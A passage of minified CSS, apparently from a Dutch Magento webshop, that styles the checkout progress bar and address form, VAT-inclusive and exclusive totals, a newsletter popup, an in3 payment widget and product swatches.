span.action:after{display:none!important}.catfooter-rc{background:url(../images/home-bannerbg.jpg)no-repeat;height:100%;position:relative;min-height:400px;overflow:hidden;display:table-cell;float:none;background-size:cover}.cat-footer{background:#f7f7f7}.catfooter-lc{height:100%;padding:30px;display:table-cell;float:none}.catfooter-lc p{text-align:left!important}.catfooter-lc p,.catfooter-lc p *{font-size:16px!important;line-height:1.2em}.catfooter-lc .img-responsive{width:35%;position:absolute;right:-10px;bottom:-10px}.catfooter-rc-txt{background:#f4c341;color:#000;display:inline-block;padding:15px 30px;text-align:center;width:70%;position:absolute;bottom:0;left:15%;z-index:2;line-height:normal}.catfooter-rc-txt>strong{font-size:40px;font-weight:900;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a,.catfooter-rc-txt .cfrc-r1{font-size:20px;text-decoration:none;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a{font-weight:900;color:#000}.iosc-subscribe label{line-height:20px;padding-left:5px}.slick-slider .slick-arrow{top:-50px!important;border:none!important}body.catalog-product-view .products-upsell .product-items .alo-item{padding-left:0!important;padding-right:0!important}.alo-item{overflow:hidden}.cart-totals .table-wrapper .totals.sub.incl{display:none}.cart-totals .table-wrapper .totals.shipping.incl{display:none}.cart-totals .table-wrapper .grand.totals.excl{display:none}.opc-block-summary .data.table.table-totals .totals.sub.incl{display:none}.opc-block-summary .data.table.table-totals .totals.shipping.incl{display:none}.opc-block-summary *{font-size:13px!important}body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong,body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong,body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong span,body.exclbtw .opc-block-summary .table-totals .grand.totals.excl .amount strong span{font-weight:700!important}.cart-summary .discount{display:none}.cart-summary .block.shipping{display:none}.totals.shipping.excl .value{display:none}.feedbackcompany-widget-plain div:nth-child(2){display:none!important}.rating-summary .rating-result{height:40px}.review-info .comment p.long{margin:0!important}.confirm button.acction-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.confirm button.acction-accept:hover{background:#000!important;color:#fff!important}.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.feedbackcompany-widget-plain .rating-summary{display:none}.minicart-items-wrapper{max-height:30vh}.minicart-wrapper .product .actions>.primary{margin-right:-15px!important}.opc-block-summary .table-totals .grand .amount{display:table-cell!important}.header-container-fixed{z-index:99!important}.modal-popup.confirm .modal-title{display:none!important}.slick-slider{margin-bottom:0}#um-categories-viewmode .product-name .product-item-link{word-break:none}.catalog-product-view .product-info-price .special-price{display:flex;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd}.catalog-product-view .product-info-price .special-price .old-price{order:2}.catalog-product-view .product-info-price .special-price .price-final_price{order:1;border:none;margin-bottom:0}.bundle-options-wrapper .field.option:nth-child(2n+1){}.sidebar .products-related .product-items .product-item-info{background:#fff;border:1px solid #ddd;padding:0}@media(min-width:1440px){.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong{font-size:14px}.page-title-wrapper .right span,.category-view .right span{font-size:16px}.rb-right-container img{left:40px}}@media(min-width:1530px){}@media(max-width:1440px){.feedbackcompany-widget-plain .rating-summary{display:none}.page-title-wrapper .right span,.category-view .right span{font-size:18px}ul.nav-accordion.accordion{padding:25px 30px!important}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{padding:15px 10px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:13px}.home-content h1,.cat-footer h3{font-size:18px}.home-content h3.over-bouwbestel{font-size:18px}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:14px}.ht-col1{float:left}.top-fbcw{border-right:0;padding:0}.top-fbcw .__fbcw__bar-widget{padding:10px 0 0!important}.home-products .tocart{display:none}.box-content-container strong{font-size:16px;margin-top:0}.link-social .link-list{padding:0}.page-products.catalog-category-view .page-title-wrapper{padding-right:0}.page-title-wrapper .right u,.category-view .right u,.infotitle .right u,.page-title-wrapper .right u strong,.category-view .right u strong,.infotitle .right u strong{font-size:12px}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:14px}}@media(max-width:1024px){.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{margin-bottom:15px}.inner-breadcrumbs{margin-bottom:15px}.breadcrumbs ul{line-height:30px}.logo img{display:inline!important}.feedbackcompany-widget-plain .rating-summary{display:none!important}.rb-link,.feedbackcompany-widget-plain a{font-size:30px}.rb-right-container img{top:90px;max-width:70%}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:15px;width:30px;height:30px;font-size:14px;line-height:26px}.box-content-container>span{font-size:12px}.outletblock strong,.betalenblock strong,.cms-static-product-sidebar .whatsappblock strong,.outletblock strong,.betalenblock strong{font-size:24px}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{padding:0 15px}.outletblock .outletcta span,.box-content .bc-cta span{right:10px;font-size:10px}.outletblock .outletcta span{right:20px}body .footer-item .title{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:11px}#um-categories-viewmode .product-item-details{padding:0 10px}.box-content-container strong,.box-content-container span{width:calc(100% - 50px)}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:14px!important}.column.main .products-grid .product-items{grid-template-columns:repeat(3,1fr)}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.top-fbcw{display:none}.header-main{margin-bottom:25px}.whatsappblock i.fa-whatsapp,.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{width:50px;height:50px}.whatsappblock .fa-whatsapp:before{font-size:30px;line-height:50px}.col-xs-hidden{display:none}.nieuwsbrief-title,.cms-static-main-final .block-subscribe{text-align:left;padding:0}.nieuwsbrief-title br{display:none}.nieuwsbrief-title{padding-bottom:15px}.cms-static-main-final .container{padding:50px}.cms-static-main-final-bg{border-top-left-radius:50px;border-top-right-radius:50px;z-index:1;display:block;content:" ";width:100%;height:100%;background-position:0;left:0;top:0}}@media(max-width:991px){.catalog-product-view .sidebar.sidebar-main{float:right}.page-title-wrapper .right,.category-view .right,.infotitle .right{display:none}.bundle-options-wrapper .field.option{width:100%}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0;margin-top:15px}.page-title-wrapper{padding-right:0!important}}@media(min-width:768px) and (max-width:991px){.home-slider .img-responsive{position:absolute;right:15px;bottom:-6px;width:300px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:10px}#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}}@media(min-width:768px) and (max-width:991px){#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}.home-right{padding-left:15px!important;margin-top:15px}}@media(max-width:768px){.alocolumns{display:flex;flex-wrap:wrap-reverse}.reviewblock strong,.feedbackcompany-widget-item .name,.feedbackcompany-widget-item *{font-size:14px}.home-slider .img-responsive{width:200px;height:auto;bottom:-3px}.cms-static-product-sidebar.block{display:none}#m-cookienotice:before{bottom:100%}#m-cookienotice .m-actions{width:100%!important}body .__fbcw__sticky__sticky-widget{top:30px!important}.home-right{padding-left:15px!important;margin-top:15px}.outletblock strong{width:100%;font-size:32px}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.info-box{margin-bottom:15px}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:25px;width:50px;height:50px;font-size:26px;line-height:46px}.box-content-container strong,.box-content-container span{width:calc(100% - 70px)}.box-content-container>span{font-size:14px}.info-kwa,.info-pri,.info-bez,.info-bou{height:60px}.info-kwa span.icon,.info-pri span.icon,.info-bez span.icon,.info-bou span.icon{margin-bottom:0}.home-content-icons{margin:0 0 30px}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outlet-mc,.cms-static-product-sidebar .betalenblock{margin-bottom:15px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.cms-static-product-sidebar .home-content-icons div{display:block;float:left;clear:inherit;width:50%}#popup-newsletter{width:100%!important;background-position:60%}#popup-newsletter .block-content{padding:70px 50px 65px}#um-categories-viewmode .product-name::after{display:none}#um-categories-viewmode .product-name .product-item-link{padding-right:10px;padding-left:10px}.category-view .page-title-wrapper h1 span{word-break:break-all}}@media(max-width:640px){.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:28px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.header-main{margin-bottom:0;padding-bottom:0}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:0}.main-search,.main-right{margin-top:0}.home-slider .caption1,.home-slider .caption2{font-size:40px;line-height:40px}.home-slider .caption3>span:first-child{font-size:24px;line-height:24px}#popup-newsletter form:before,#popup-newsletter form:after{content:"";clear:both;display:table}#popup-newsletter{background:#f0f0f0!important;height:auto!important}#popup-newsletter .block-content{width:100%;padding:50px}.caption3>span:nth-child(2){display:none}.home-slider .hs-app{background:rgba(0,0,0,.7);padding:10px;display:inline-block;margin:10px;font-size:12px;font-weight:700;line-height:25px;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin-left:0}.home-slider .hs-app span{font-size:12px}.home-slider .caption3 .hs-bel{margin-left:0}.home-slider .hs-app span{display:none}.home-slider .hs-app:hover{-ms-transform:rotate(0);transform:rotate(0);background:rgba(0,0,0,.9)}.home-slider .hs-app img{height:25px;width:auto;padding-right:5px}.product-item-name .product-item-link{font-size:12px}#um-categories-viewmode .product-name:after{opacity:.5;z-index:1}#um-categories-viewmode .product-name .product-item-link{z-index:2;position:relative}}@media(max-width:380px){#popup-newsletter .block-content{width:90%;padding:40px 0;float:none;margin:0 auto}.home-slider .img-responsive{display:none}}@media(max-width:320px){#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}#popup-newsletter .block-content p{font-size:13px}#popup-newsletter .subcribe-box{margin-top:20px}#popup-newsletter .subscribe-bottom{margin-top:30px}#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}}.in3{position:relative}.in3 div.logo{display:block;height:37px;margin-bottom:initial;padding:5px 5px 5px 0;max-width:initial;width:85px}.in3 div.logo svg{height:37px;width:85px}.in3-tooltip{background-color:#fff;border:none;color:gray;display:block;font-size:13px;font-style:italic;height:0;line-height:1.3;opacity:0;overflow:hidden;padding:0;text-decoration:none;transition:opacity .5s ease-out}.in3-tooltip.show{opacity:100%;overflow:auto;height:auto;margin:5px 0 7px;border:1px solid #c9c9c9;padding:10px;border-radius:7px}.in3-tooltip a{color:gray;text-decoration:none}.in3-widget{box-sizing:border-box;color:#000;display:inline-flex;font-family:inherit;overflow:hidden;padding:0 30px 5px 5px;text-align:left}.in3-widget i.info{align-items:center;background-color:#ecedef;border-radius:50%;content:'';display:flex;height:13px;justify-content:center;margin-top:-9px;position:absolute;right:10px;top:50%;width:13px}.in3-widget i.info:hover{cursor:pointer}.in3-widget i.info svg{height:8px;width:8px}.in3-widget p{font-family:lexenddeca,sans-serif;font-size:13px;font-weight:400;line-height:1.3;margin:0;padding:3px 0 4px}.in3-widget strong{font-weight:700}.in3-widget-container{z-index:1}.checkout-cart-index .cart-summary .in3{margin:0;width:100%}.checkout-cart-index .cart-summary .in3 .in3-widget{margin:3px 0;min-height:30px;width:calc(100% - 10px)}.checkout-cart-index .cart-summary .in3 .in3-widget p{font-size:12px}.checkout-cart-index .cart-summary .in3 .in3-tooltip{margin-top:10px}.checkout-index-index .in3{margin:0 10px}.checkout-index-index .in3-widget{width:100%}.checkout-index-index .in3-tooltip{margin:0 10px 30px}#product-whatsapp-button{display:block;border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px;line-height:50px;text-transform:uppercase}#product-whatsapp-button span{font-size:16px}#product-whatsapp-button .fa-whatsapp{margin-right:5px}#product-whatsapp-button:hover{background:#000;color:#f4c341}#price-clone.special-price .price-clone{font-size:26px;font-weight:900;clear:both;display:block}#price-clone.special-price .price-clone-regular{color:#bbb;font-size:15px;font-weight:900;text-decoration:none!important}#price-clone.special-price .price-clone-regular:before{content:"excl. btw: ";text-transform:uppercase;font-size:15px}@media only screen and (max-width:768px){.in3 i.logo{margin-left:0}.checkout-cart-index .cart-summary .in3{margin-left:5px}.checkout-cart-index .cart-summary .in3 .in3-widget{width:90%}}.checkout-index-index .opc-progress-bar{text-align:center}.checkout-index-index .opc-progress-bar-item>span{font-size:1.6rem}.opc-progress-bar-item:before{height:1px}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{font-size:1rem}.opc-progress-bar-item._active>span:after{font-size:1.2rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:24px;margin-left:-13px;width:24px;border-radius:50%;content:'';left:50%;position:absolute;top:7px}.opc-progress-bar-item>span::after{background:#fff;height:16px;margin-left:-8px;top:11px;width:16px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1rem}#checkout .step-title{padding:0 0 0 0!important}#customer-email-fieldset{max-width:50rem}div[name="shippingAddress.firstname"]{width:49%;float:left}div[name="shippingAddress.lastname"]{width:49%;float:right}div[name="shippingAddress.company"]{width:49%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.postcode"]{width:49%;float:right}div[name="shippingAddress.country_id"]{width:49%;float:left}div[name="shippingAddress.country_id"] select{width:100%}div[name="shippingAddress.telephone"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_input"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_disable"]{width:100%;float:left;clear:both}div[name="shippingAddress.city"]{width:100%;float:left;clear:both}div[name="shippingAddress.postcode"]{width:100%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.house_number"]{width:49%}div[name="shippingAddress.street.1"]{display:none}#shipping-new-address-form>div.field.address-autofill-formatted-output.admin__scope-old{width:49%}#tooltip-label{display:none}.delivery-date{max-width:50rem}.delivery-date{max-width:50rem}.minicart-items{display:block!important}.opc-block-summary .items-in-cart>.title:after{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px}.table-checkout-shipping-method tbody td.col-method{padding-left:10px}.opc-wrapper .fieldset>.field>.label{margin-top:20px;margin-bottom:7px}#opc-shipping_method{clear:both;padding-top:5px}.opc-progress-bar-item._complete>span:after{font-size:1.6rem}#co-payment-form>.fieldset{display:grid}.checkout-billing-address{order:1}.opc-payment{order:5}.checkout-payment-method .payment-option._collapsible .payment-option-title{padding-left:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{padding-right:10px;padding-left:0}.opc-block-shipping-information .shipping-information-title .action-edit::before{display:none}.opc-block-shipping-information .shipping-information-title .action-edit span{width:100%;height:25px;font-size:15px;display:inline-block;position:initial;margin:0;margin-top:-3px;color:#333}.table-checkout-shipping-method{border:1px solid #bbb;border-radius:3px;border-collapse:collapse;display:grid;max-width:50rem}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:left!important}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1.5rem;margin:10px 0}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1rem}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none;padding:10px 0}.opc-progress-bar-item._complete>span:before{background:#65ca6f}.checkout-index-index .opc-progress-bar-item._complete>span{color:#65ca6f}.opc-progress-bar-item>span:after{font-size:1.2rem;color:#fff;background:#000;font-family:poppins,system-ui,-apple-system,segoe ui,Roboto,Helvetica,Arial,sans-serif,apple color emoji,segoe ui emoji}.opc-progress-bar-item:nth-child(1)>span:after{content:"1";margin-left:-9px;top:12px}.opc-progress-bar-item:nth-child(2)>span:after{content:"2"}.opc-progress-bar-item>span:after{background:#fff;font-size:1.2rem;color:#000}.opc-progress-bar-item>span:before{background:#fff;border:1px solid #000}.opc-progress-bar-item._active>span{font-weight:700}.opc-progress-bar-item._active>span:after{background:#000;font-size:1.2rem;color:#fff}.opc-progress-bar-item._active>span:before{background:#000}.opc-progress-bar-item._complete>span{font-weight:700}.opc-progress-bar-item._complete>span:after{background:#65ca6f;font-size:1.2rem;color:#fff}.opc-progress-bar-item._complete>span:before{background:#65ca6f;border:1px solid #65ca6f}.opc-progress-bar-item>span{color:#000;font-weight:300}.opc-progress-bar-item._active:before{background:#e4e4e4}.opc-progress-bar{display:flex;position:relative;justify-content:center}.opc-progress-bar:after{background:#ececec;top:30%;content:'';height:1px;left:0;position:absolute;transform:translateY(-50%);width:100%;z-index:-1;text-align:center;justify-content:center}.opc-progress-bar-item:before{background:0 0}.opc-progress-bar-item._active:before{background:0 0}#checkout-shipping-method-load .field .label{display:none}#checkout-shipping-method-load table tbody tr{width:100%;display:flex;margin-left:-5px;padding:0 10px}#checkout-shipping-method-load table tbody tr td.col-price{margin-left:auto}.opc-block-summary .items-in-cart .actions-toolbar .secondary .viewcart span{text-decoration:underline}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{right:38px}.checkout-index-index .required>label span:after,._required>label span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.checkout-index-index label span{font-weight:bolder}.checkout-index-index .discount-code{order:5}.checkout-index-index #co-payment-form fieldset>legend{width:100%;position:unset;height:100%;margin-bottom:-15px}.checkout-index-index #co-payment-form fieldset>legend span{margin-bottom:0;text-transform:capitalize}.checkout-index-index #checkout .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .opc-block-summary .items-in-cart .title{display:none}.checkout-index-index .opc-block-summary>.title{display:block;font-size:17px!important;font-weight:900}.checkout-index-index .opc-block-summary .product-item .subtotal{display:block;text-align:left}.checkout-index-index .minicart-items .product-item-details .details-qty{margin-top:-3px;margin-bottom:2px}.checkout-index-index .minicart-items .product-item{padding:15px 0}.checkout-index-index .opc-sidebar .modal-inner-wrap .modal-header{display:none}.checkout-index-index .opc-block-summary{display:flex;flex-wrap:wrap}.checkout-index-index .opc-block-summary .title{order:1;display:block}.checkout-index-index .opc-block-summary .table-totals{width:100%;order:4;margin-top:20px}.checkout-index-index .opc-block-summary .items-in-cart{width:100%;order:2}.checkout-index-index .opc-block-summary .table-totals .amount span{font-weight:700!important}.checkout-index-index .table-totals .totals td{padding-top:3px;padding-bottom:3px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:6px}.checkout-index-index #shipping-new-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form div[name="billingAddressshared.telephone"] .field-tooltip{right:38px}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .label{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip{position:unset}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .label{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip-action{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address .actions-toolbar{margin-top:25px}.checkout-index-index .checkout-billing-address .actions-toolbar .primary .action{margin:0 10px}.checkout-index-index .field-error{color:red}.checkout-index-index #customer-email-error{color:red}.checkout-index-index #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via{display:none}.checkout-index-index .page-wrapper #maincontent .infotitle{display:none}.checkout-index-index #checkoutSteps #shipping .step-title:before{content:"1";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #checkoutSteps #opc-shipping_method .step-title:before{content:"2";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #payment #checkout-step-payment #co-payment-form .fieldset>.legend>span:before{content:"3";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px;margin-left:1px}.checkout-index-index .modal-inner-wrap #opc-sidebar .opc-block-summary .title:before{content:"✓";color:#f4c341;background:#000;padding:5px 8px;border-radius:50%;width:30px;height:30px;margin-right:5px;font-size:20px}.checkout-index-index .opc-progress-bar-item>span{font-weight:700}.checkout-index-index .modal-inner-wrap .opc-block-shipping-information .shipping-information .ship-to .shipping-information-title>span{font-weight:700}.opc-block-shipping-information .shipping-information-content{line-height:unset}.modals-wrapper .new-shipping-address-modal .modal-header{height:unset!important}.modals-wrapper .new-shipping-address-modal div .field-tooltip{position:unset}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0}.modals-wrapper .new-shipping-address-modal div .field-tooltip .label{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip-action{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:before,.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:after{display:none}.modals-wrapper .new-shipping-address-modal.modal-slide._inner-scroll .modal-inner-wrap{min-height:unset}.modals-wrapper .new-shipping-address-modal .modal-footer button{padding:10px;background:#f4c341}#checkout .opc-wrapper #shipping .new-address-popup .action-show-popup{padding:10px;background:#f4c341}@media all and (min-width:768px),print{.checkout-index-index .opc-sidebar{margin-top:0}.checkout-index-index #checkout .opc-block-summary{margin:0 0 20px}}.amgdprcookie-bar-container:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}.amgdprcookie-bar-container{overflow:visible}.amgdprcookie-bar-container._show{bottom:0;top:auto}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container{display:flex;justify-content:center;align-items:center}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container img{height:auto}.cms-page-slide .slider .banner-link{position:absolute;bottom:35px;text-align:right;right:50px}.cms-page-slide .slider .banner-link a{text-decoration:none;color:#fff;font-weight:900;border:3px solid #fff;padding:3px 5px;border-radius:5px;background:#000;color:#fff;font-size:25px}.cms-page-slide .slick-slide img{position:unset}.cms-page-slide .slick-slider{padding:0}.cms-page-slide .slick-initialized .slick-slide{margin-right:0}.cms-page-slide .slick-dotted.slick-slider{margin-bottom:0}.cms-page-slide .slick-dots{bottom:5px}.cms-page-slide .slider>div.hide-slide{display:none}.cms-page-slide .slider>div.first-slide{display:block}.cms-page-slide .slider .banner-link .caption1 .link1{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;background:#fff;background:#000;border:none;margin:10px 5px;border-radius:0;font-size:20px}.cms-page-slide .slider .banner-link .caption1 .link2{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;margin:10px 5px;background:#000;border:none;font-size:20px;border-radius:0}.cms-page-slide .slider .banner-link .caption2 .link3{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:700;display:inline-flex;font-size:20px;background:0 0;border:none;color:#000}.cms-page-slide .slider .banner-link .caption2 .link3 img{width:37px;margin-right:10px}.cms-page-slide .slider .banner-link.banner-link1{left:50px;right:unset;bottom:25px}#shipping-new-address-form{display:flex;flex-wrap:wrap}#shipping-new-address-form div[name="shippingAddress.firstname"]{order:1}#shipping-new-address-form div[name="shippingAddress.lastname"]{order:2;padding-left:2%}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_input"]{order:5;width:98%}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]{order:6;padding:15px 0}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]>label{display:none}#shipping-new-address-form .street{order:7;width:98%}#shipping-new-address-form .street>legend{display:none}#shipping-new-address-form div[name="shippingAddress.country_id"]{order:11}#shipping-new-address-form div[name="shippingAddress.region_id"]{order:9}#shipping-new-address-form div[name="shippingAddress.city"]{order:8;width:98%}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:9;width:98%}#shipping-new-address-form div[name="shippingAddress.telephone"]{order:4;width:49%;float:left;padding-left:2%}.additional-attributes-wrapper .additional-attributes{border:none;margin-top:20px}.additional-attributes-wrapper .additional-attributes tr{border:1px solid #cfcfcf;border-left:none;color:#000}.additional-attributes-wrapper .additional-attributes th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px}.additional-attributes-wrapper .additional-attributes td{color:#000;border-left:1px solid #cfcfcf;padding:10px}.modal-popup.popup-newsletter .modal-inner-wrap{margin:auto;width:auto;top:50%;overflow-y:visible}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{max-height:90vh}.modal-popup.popup-newsletter .action-close{z-index:1;width:31px;height:30px;right:-13px;top:-13px;padding:0;box-sizing:border-box;background-image:url(../images/close-button.png);background-repeat:no-repeat}.modal-popup.popup-newsletter .action-close:before{line-height:normal;vertical-align:unset;opacity:1;color:#fff;display:none}.modal-popup.popup-newsletter._show .modal-inner-wrap{transform:translateY(-50%)}.modal-popup.popup-newsletter .modal-inner-wrap{max-width:800px;width:auto!important;border-radius:10px}.modal-popup.popup-newsletter #popup-newsletter .block-content{padding:70px 90px 169px}.modal-popup.popup-newsletter .modal-content{padding-bottom:0}.modal-popup.popup-newsletter .modal-header,.modal-popup.popup-newsletter .modal-content,.modal-popup.popup-newsletter .modal-footer{padding-left:0;padding-right:0}.modal-popup.popup-newsletter .modal-header{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;min-height:unset}.modal-popup.popup-newsletter .form.subscribe:before,.modal-popup.popup-newsletter .form.subscribe:after{content:"";display:table}.modal-popup.popup-newsletter .form.subscribe:after{clear:both}.modals-wrapper .modal-popup.popup-newsletter .modal-header{height:unset!important}#popup-newsletter .block-content p span{color:#2a2a2a}#popup-newsletter .block-content .checkbox input[type=checkbox]{margin-top:5px}#popup-newsletter .subcribe-box{margin-top:25px}#popup-newsletter .block-content p{margin-top:15px!important}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{height:auto!important}#popup-newsletter .popup-image img{max-width:100%;height:auto}#popup-newsletter .checkbox{display:inline-block;margin-top:0!important;position:absolute;bottom:-5px;width:200px;right:70px;color:#fff}.catalog-product-view .swatch-attribute-label:after{font-size:1.2rem;content:'*';color:#e02b27;margin:0 0 0 4px}.catalog-product-view .swatch-option.text.selected{background-color:#ebeff4!important}.catalog-product-view .swatch-option.selected{pointer-events:none;cursor:default}.catalog-product-view .swatch-option:not(.disabled):hover{border:.2rem solid #4c80c6;outline:unset}.catalog-product-view .swatch-option:focus{box-shadow:unset}.catalog-product-view .swatch-option.text{font-size:1.4rem;border-radius:.4rem;font-weight:500;line-height:inherit;margin-right:.8rem;padding:.8rem 1.2rem;min-width:inherit;background:#fff;color:#33322d}.catalog-product-view .swatch-option{border:.2rem solid #d1d1d1;cursor:pointer;float:left;height:38px;margin:0 10.5px 5.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.catalog-product-view .swatch-option.selected{outline:none;border:.2rem solid #4c80c6;color:#000}.catalog-product-view .swatch-attribute-selected-option{display:none}.catalog-product-view .swatch-option-tooltip{display:none!important}.product-add-form .fieldset{margin:0}.product-options-wrapper .swatch-opt{margin:0 0}.configurable-variation-qty{display:none}@media(min-width:1450px) and 